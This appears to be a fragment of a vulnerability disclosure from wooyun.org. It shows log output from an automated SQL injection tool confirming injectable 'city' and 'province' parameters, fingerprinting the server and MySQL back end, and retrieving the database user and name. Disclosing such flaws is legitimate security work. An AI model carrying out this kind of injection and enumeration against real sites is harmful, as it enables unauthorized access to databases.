 ---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: city, type: Unescaped numeric (default)
[1] place: GET, parameter: province, type: Unescaped numeric
[q] Quit
> 0
[12:55:41] [INFO] testing MySQL
[12:55:42] [WARNING] reflective value(s) found and filtering out
[12:55:42] [INFO] confirming MySQL
[12:55:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[12:55:42] [INFO] fetching current user
[12:55:42] [INFO] retrieved: waawo@localhost
current user:    'waawo@localhost'
[12:55:42] [INFO] fetching current database
[12:55:42] [INFO] retrieved: waawo
current database:    'waawo'
[12:55:42] [INFO] testing if current user is DBA
[12:55:42] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org